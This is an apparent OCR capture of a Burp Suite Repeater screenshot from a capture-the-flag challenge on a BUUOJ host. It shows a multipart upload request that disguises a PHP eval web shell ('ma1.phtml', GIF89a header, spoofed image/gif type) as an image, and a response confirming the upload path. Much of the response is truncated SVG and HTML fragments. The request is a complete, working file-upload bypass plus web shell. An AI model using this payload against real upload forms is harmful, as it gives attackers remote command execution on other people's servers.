 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://2e1bbd88-040b-4c89-a2f3-f36e70067256.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
cn:81
3 Content-Length: 349
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://2e1bbd88-040b-4c89-a2f3-f36e70067256.node4
.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVchex7wgYB3kBzTV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer:
http://2e1bbd88-040b-4c89-a2f3-f36e70067256.node4
.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryVchex7wgYB3kBzTV
16 Content-Disposition: form-data; name="upload_file
"; filename="ma1.phtml"
17 Content-Type: image/gif
18
19 GIF89a
20 <script
language="php">@eval($_POST['cmd']);</script>
21 ------WebKitFormBoundaryVchex7wgYB3kBzTV
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 ------WebKitFormBoundaryVchex7wgYB3kBzTV--
26
Search... 0 matches
Response
Pretty Raw Render \n Actions
83 0.035-0.022-0.074-0.045-0.11-0.066c-1.198,0.829-2
84 0.781,0.128-1.497-0.009-2.094-0.452c-1.885-1.412-
85 9.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c
86 .839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,
87 .369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.
88 0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.
89 0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3
90 1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-
91 0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-
92 9.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.
93 0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-
94 0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.
95 0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-
96 0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.
97 .955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.
98 .232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,
99
100
101 lass="light">
n class="glow">
102 m enctype="multipart/form-data" method="post" ons
103
104 nput class="input_file" type="file" name="upload_
105 nput class="button" type="submit" name="submit" v
106 rm>
107 an>
n class="flare"></span>
>
108 v>
109
110 tyle="color:#F00">
ad Success! Look here~ ./uplo4d/501fcbf6786246131
111
Search... 0 matches
INSPECTOR
Selection (45)
SELECTED TEXT
uplo4d/501fcbf67862461314ec30a6bfde8bcc
.phtml
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (7)
Done 8,879 bytes | 71 millis